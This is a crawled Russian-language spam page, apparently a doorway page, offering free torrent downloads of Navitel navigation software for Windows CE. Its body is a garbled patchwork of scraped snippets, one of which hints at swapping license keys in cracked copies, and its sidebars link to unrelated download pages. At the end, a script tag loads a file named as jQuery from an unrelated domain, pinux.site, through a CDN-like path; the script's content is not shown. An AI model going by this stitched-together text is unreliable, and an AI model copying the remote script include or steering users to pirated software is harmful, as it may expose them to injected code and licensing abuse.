

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-navitel-windows-ce-torrent.html
body_size: 2856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Navitel windows ce торрент - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Navitel windows ce торрент</h2>
                            </header>
                            <p>Несмотря на засилье онлайн сервисов для прокладки маршрута, не теряют актуальности истинные пионеры, к числу которых относится Navitel для платформы Windows CE или, проще говоря, для. скачать Навител Навигатор / Navitel Navigator v.9.10.904 (2018) WinCE через торрент бесплатно, Навител Навигатор / Navitel Navigator v.9.10.904 (2018) WinCE с torrent windows. 
(Windows CE) NaviTel v.9.8.189 2017, MULTILANG + RUS скачать торрент бесплатно и без регистрации Свернуть директории · Развернуть · Переключить. Навигационный продукт от компании Navitel для операционной системы Windows CE 5.0 и 6.0 представляет собой одно из лучших решений в сфере навигации для мобильных устройств на данной платформе. В программе реализованы сервисы, которые пригодятся как. NaviTel Navigator 9.10.2126 (Windows CE) Особенности версий Функционал версии урезан и существенно отличается от обычных версий. Navitel для Windows CE 6.0 Без навигатора в наше время практически нереально водить собственный автомобиль или просто подсказывать кому-то дорогу. У меня стоит магнитола tid 8901 и работает navitel 2016 года. Скачал у Вас версию 9.8.189, по инструкции заменил в двух местах ключи и поставил карты Navitel Win CE 9.10.1619 уникальная программа для навигаторов, работающих под управлением ОС Windows CE. Программа обеспечит вам точнейшую навигацию Navitel Navigator Update Center – программа для автоматической установки обновлений программы и карт (только для ПК под управлением Windows Vista или выше). Добрый день. Подскажите пожалуйста кукую версию навитела лучше всего поставить на устройство под Windows. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-spravochnik-pps-go.html">Справочник ппс го</a></li>
                                <li><a href="ojjpg6-meshkov-dj.html">Meshkov dj</a></li>
                                <li><a href="ojjpg6-zayavlenie-na-nadbavku-obrazec.html">Заявление на надбавку образец</a></li>
                                <li><a href="ojjpg6-skachat-programmu-maynkraft-forge-besplatno.html">Скачать программу майнкрафт forge бесплатно</a></li>
                                <li><a href="ojjpg6-prezentaciya-mlekopitayuschie-zveri.html">Презентация млекопитающие звери</a></li>
                                <li><a href="ojjpg6-odnazhdy-v-odesse-film-torrent.html">Однажды в одессе фильм торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-uchebnik-logika-5-klass.html">Скачать учебник логика 5 класс</a></li>
                                            <li><a href="ojjpg6-nayti-pesnyu-moy-dobryy-uchitel-minus.html">Найти песню мой добрый учитель минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-avtobusov-simferopol-belogorsk.html">Расписание автобусов симферополь белогорск</a></li>
                                            <li><a href="ojjpg6-arash-skachat-besplatno-mp3-torrent.html">Араш скачать бесплатно mp3 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-pleteniya-fenechek-iz-2-cvetov.html">Схема плетения фенечек из 2 цветов</a></li>
                                            <li><a href="ojjpg6-klyuch-sary-skachat-knigu-besplatno.html">Ключ сары скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-video-palchikovye-igry.html">Скачать бесплатно видео пальчиковые игры</a></li>
                                            <li><a href="ojjpg6-filmy-3d-s-torrenta-skachat.html">Фильмы 3д с торрента скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
